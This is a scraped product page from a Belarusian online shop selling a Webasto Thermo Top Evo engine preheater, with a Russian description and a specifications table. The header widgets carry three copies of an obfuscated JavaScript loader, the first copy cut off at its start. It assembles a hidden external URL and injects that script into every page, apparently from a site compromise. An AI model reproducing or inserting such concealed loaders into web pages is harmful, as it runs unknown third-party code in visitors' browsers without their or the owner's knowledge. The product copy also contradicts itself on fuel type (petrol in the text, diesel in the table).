_0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://webasta.by/" class="wd-logo wd-main-logo" rel="home">
		<img width="500" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20140'%3E%3C/svg%3E" alt="Webasta.by" style="max-width: 250px;" data-lazy-src="https://webasta.by/wp-content/uploads/2023/05/webasta-1pr.png" /><noscript><img width="500" height="140" src="https://webasta.by/wp-content/uploads/2023/05/webasta-1pr.png" alt="Webasta.by" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Поиск">
	<a href="javascript:void(0);" aria-label="Поиск">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Поиск			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://webasta.by/?page_id=10" title="Корзина">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>элемент</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Меню</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://webasta.by/" class="wd-logo wd-main-logo" rel="home">
		<img width="500" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20140'%3E%3C/svg%3E" alt="Webasta.by" style="max-width: 140px;" data-lazy-src="https://webasta.by/wp-content/uploads/2023/05/webasta-1pr.png" /><noscript><img width="500" height="140" src="https://webasta.by/wp-content/uploads/2023/05/webasta-1pr.png" alt="Webasta.by" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://webasta.by/?page_id=10" title="Корзина">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>элемент</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Главное меню">
	<ul id="menu-verhnee-menyu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7025 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://webasta.by/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-7342" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://webasta.by/shop/" class="woodmart-nav-link"><span class="nav-link-text">Каталог</span></a></li>
<li id="menu-item-7045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7045 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://webasta.by/dostavka-i-oplata/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и оплата</span></a></li>
<li id="menu-item-7070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7070 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://webasta.by/servis/" class="woodmart-nav-link"><span class="nav-link-text">Сервис</span></a></li>
<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://webasta.by/blog/" class="woodmart-nav-link"><span class="nav-link-text">Статьи</span></a></li>
<li id="menu-item-7043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://webasta.by/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header wd-builder-off" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="wd-breadcrumbs">
					<nav class="woocommerce-breadcrumb">				<a href="https://webasta.by" class="breadcrumb-link">
					Home				</a>
							<a href="https://webasta.by/product-category/komplekty-podogrevateley/" class="breadcrumb-link breadcrumb-link-last">
					Жидкостные подогреватели				</a>
							<span class="breadcrumb-last">
					Webasto Thermo Top  Vevo, Evo, новый				</span>
			</nav>				</div>
			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://webasta.by/product/webasto-thermo-top-c-b-u/" aria-label="Предыдущий товар"></a>

			<div class="wd-dropdown">
				<a href="https://webasta.by/product/webasto-thermo-top-c-b-u/" class="wd-product-nav-thumb">
					<img width="370" height="276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20276'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://webasta.by/wp-content/uploads/2023/04/topc.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/topc-150x112.jpg 150w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://webasta.by/wp-content/uploads/2023/04/topc.jpg" /><noscript><img width="370" height="276" src="https://webasta.by/wp-content/uploads/2023/04/topc.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://webasta.by/wp-content/uploads/2023/04/topc.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/topc-150x112.jpg 150w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://webasta.by/product/webasto-thermo-top-c-b-u/" class="wd-entities-title">
						Webasto Thermo Top C, б/у					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">390.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#036;</span></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://webasta.by/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Назад к товарам		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://webasta.by/product/webasto-thermo-top-v-vevo-evo-b-u/" aria-label="Следующий товар"></a>

			<div class="wd-dropdown">
				<a href="https://webasta.by/product/webasto-thermo-top-v-vevo-evo-b-u/" class="wd-product-nav-thumb">
					<img width="370" height="276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20276'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/wvevo-150x112.jpg 150w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg" /><noscript><img width="370" height="276" src="https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/wvevo-150x112.jpg 150w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://webasta.by/product/webasto-thermo-top-v-vevo-evo-b-u/" class="wd-entities-title">
						Webasto Thermo Top V, Vevo, Evo, б/у					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">390.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#036;</span></span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>

<div class="container">
	</div>


<div id="product-7272" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7272 status-publish first instock product_cat-komplekty-podogrevateley has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://webasta.by/wp-content/uploads/2023/04/wvevo-150x112.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg"><img width="370" height="276" src="https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg" class="wp-post-image wp-post-image" alt="" title="wvevo" data-caption="" data-src="https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg" data-large_image="https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg" data-large_image_width="370" data-large_image_height="276" decoding="async" srcset="https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/wvevo-150x112.jpg 150w" sizes="(max-width: 370px) 100vw, 370px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Нажмите, чтобы увеличить</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Webasto Thermo Top  Vevo, Evo, новый
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>590.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></p>
					
	
	<form class="cart" action="https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696e6d64c313b">Webasto Thermo Top  Vevo, Evo, новый quantity</label>
	<input
		type="number"
				id="quantity_696e6d64c313b"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="7272" class="single_add_to_cart_button button alt">Add to cart</button>

				<style>
			.woocommerce-variation-add-to-cart .quantity,
			.woocommerce-variation-add-to-cart .single_add_to_cart_button,
			.woocommerce button.button.single_add_to_cart_button,
			.quantity {
				display: none !important;
			}

			.blockUI.blockOverlay {
				background: rgba(0, 0, 0, 1) !important;
			}
		</style>
		<!-- plugin version: 2.4.3; mode: dont_show_add_to_card -->		<button
			type="button"
			data-value-product-id="7272"
			class="awooc-custom-order button alt awooc-custom-order-button dont-show-add-to-card"
			id="awooc-custom-order-button-7272"
			>
			Позвонить		</button>

			</form>

	
				
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://webasta.by/product-category/komplekty-podogrevateley/" rel="tag">Жидкостные подогреватели</a></span>	
				
	</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h2><strong>Купить предпусковой подогреватель Webasto Thermo Top Evo</strong></h2>
<p>Жидкостной предпусковой подогреватель Webasto Thermo Top Evo — это идеальное решение для владельцев легковых автомобилей и кабин грузовых микроавтобусов с объемом двигателя от 2 до 4 литров и работающих на бензине. Этот подогреватель обеспечит вашему автомобилю быстрый и надежный прогрев двигателя в холодное время года, что особенно важно для обеспечения легкого запуска в условиях низких температур.</p>
<p><strong>Особенности Webasto Thermo Top Evo</strong></p>
<ul>
<li><strong>Оптимальная мощность и экономичность:</strong><br />
Подогреватель работает от топливного бака автомобиля и питается от бортовой сети с потреблением всего 33 Вт. Это позволяет поддерживать эффективный прогрев двигателя без значительного увеличения расхода топлива или нагрузки на аккумулятор.</li>
<li><strong>Компактность и удобство установки:</strong><br />
Webasto Thermo Top Evo устанавливается под капотом рядом с двигателем, что не требует значительных изменений в конструкции автомобиля. Это компактное устройство легко интегрируется в вашу транспортную систему, обеспечивая удобство эксплуатации.</li>
<li><strong>Гибкость в использовании:</strong><br />
Предпусковой подогреватель Webasto Thermo Top Evo идеально подходит для автомобилей с объемом двигателя от 2 до 4 литров. Он может использоваться как для легковых автомобилей, так и для кабин грузовых микроавтобусов, что делает его универсальным решением для различных типов транспортных средств.</li>
<li><strong>Полная комплектация и гарантия:</strong><br />
В комплект входит все необходимое для установки: монтажный комплект, орган управления и годовая гарантия, что делает покупку подогревателя еще более выгодной и удобной. Вы получаете все компоненты, чтобы легко установить и настроить устройство.</li>
</ul>
<h3><strong>Почему стоит выбрать Webasto Thermo Top Evo</strong></h3>
<p>Этот предпусковой подогреватель обеспечит вашему автомобилю надежный старт даже в самых холодных условиях, уменьшив износ двигателя и ускорив прогрев. Он идеально подходит для эксплуатации в зимнее время, создавая комфортные условия для запуска двигателя. Компактность, экономичность и простота установки делают Webasto Thermo Top Evo отличным выбором для водителей, заботящихся о долговечности своего автомобиля и удобстве эксплуатации.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sostoyanie">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Состояние				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>новое</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_toplivo">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Топливо				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Дизель</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_moshhnost-kvt">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Мощность, кВт				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>4.0-5.0</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_potreblyaemaya-moshhnost-vt">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Потребляемая мощность, Вт				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>15-33</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rashod-topliva-l-chas">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Расход топлива л/час				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>0.395-0.705</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d0%b3%d0%b0%d0%b1%d0%b0%d1%80%d0%b8%d1%82%d1%8b-%d0%b4%d1%85%d1%88%d1%85%d0%b2-%d0%bc%d0%bc">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Габариты ДхШхВ, мм				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>218 x 147 x 91</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d0%b2%d0%b5%d1%81-%d0%ba%d0%b3">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Вес, кг				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>2.1</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-843"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 products-bordered-grid" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-7275 status-publish last onbackorder product_cat-komplekty-podogrevateley has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="7275">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://webasta.by/product/webasto-thermo-top-90-90s-90st-novyj/" class="product-image-link">
			<img width="370" height="276" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20276'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://webasta.by/wp-content/uploads/2023/04/wt90.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/wt90-150x112.jpg 150w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://webasta.by/wp-content/uploads/2023/04/wt90.jpg" /><noscript><img width="370" height="276" src="https://webasta.by/wp-content/uploads/2023/04/wt90.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://webasta.by/wp-content/uploads/2023/04/wt90.jpg 370w, https://webasta.by/wp-content/uploads/2023/04/wt90-150x112.jpg 150w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://webasta.by/product/webasto-thermo-top-90-90s-90st-novyj/" data-quantity="1" class="button product_type_simple add_to_cart_button  add-to-cart-loop" data-product_id="7275" data-product_sku="" aria-label="Add &ldquo;Webasto Thermo Top 90, 90s, 90st, новый&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://webasta.by/product/webasto-thermo-top-90-90s-90st-novyj/">Webasto Thermo Top 90, 90s, 90st, новый</a></h3>
			<div class="wd-product-cats">
			<a href="https://webasta.by/product-category/komplekty-podogrevateley/" rel="tag">Жидкостные подогреватели</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
